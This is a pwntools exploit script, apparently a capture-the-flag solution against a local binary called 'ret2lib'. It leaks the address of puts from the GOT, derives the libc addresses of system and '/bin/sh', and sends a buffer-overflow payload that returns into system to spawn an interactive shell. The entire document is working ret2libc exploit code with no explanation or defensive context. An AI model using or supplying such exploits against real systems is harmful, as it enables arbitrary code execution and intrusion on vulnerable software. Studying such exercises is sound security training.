 1 from pwn import *
2
3 io = process("./ret2lib")
4
5 binELF = ELF("./ret2lib")
6 libc = ELF("./libc.so.6")
7
8 offset = 60
9
10 context.arch = 'i386'
11
12 context.terminal = 'bash'
13
14 context.log_level = 'debug'
15
16 puts_got = binELF.got['puts']
17
18 puts_libc = libc.symbols['puts']
19 system_libc = libc.symbols['system']
20 binsh_libc = libc.search('/bin/sh').next()
21
22 io.recvuntil(" :")
23
24 io.sendline(str(binELF.got['puts']))
25
26 io.recvuntil(" : ")
27
28 r = io.recvline()
29 puts = int(r[:-1], 16)
30 log.info("puts is 0x%x" %(puts))
31 system = puts - puts_libc + system_libc
32 binsh = puts - puts_libc + binsh_libc
33
34 io.recvuntil("for me :")
35 #io.sendline("".rjust(offset, '\x90') + p32(system) + 'bbbb' + p32(binsh))
36 io.sendline(flat([cyclic(offset), system, 'bbbb', binsh]))
37 io.interactive()